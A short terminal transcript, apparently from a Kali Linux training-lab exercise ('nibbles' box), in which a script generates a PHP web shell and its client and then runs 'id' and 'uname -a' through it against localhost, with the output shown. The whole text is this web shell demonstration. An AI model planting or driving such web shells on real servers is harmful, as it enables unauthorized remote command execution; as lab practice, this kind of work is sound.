 ┌──(kali㉿kali)-[~/…/Academy/box/nibbles/tools]
└─$ ./gen_php_webshell.sh
Example ⇒ Run the commands using the auto generated client:
php-cgi -f client-ccbeddacdded.php url=http://127.0.0.1/ccbeddacdded.php cmd='id'
┌──(kali㉿kali)-[~/…/Academy/box/nibbles/tools]
└─$ php-cgi -f client-ccbeddacdded.php url=http://127.0.0.1/ccbeddacdded.php cmd='id'
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),
44(video),46(plugdev),100(users),101(netdev),117(bluetooth),121(wireshark),129(scanner),136(kaboxer)
┌──(kali㉿kali)-[~/…/Academy/box/nibbles/tools]
└─$ php-cgi -f client-ccbeddacdded.php url=http://127.0.0.1/ccbeddacdded.php cmd='uname -a'
Linux kali 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64 GNU/Linux
┌──(kali㉿kali)-[~/…/Academy/box/nibbles/tools]
└─$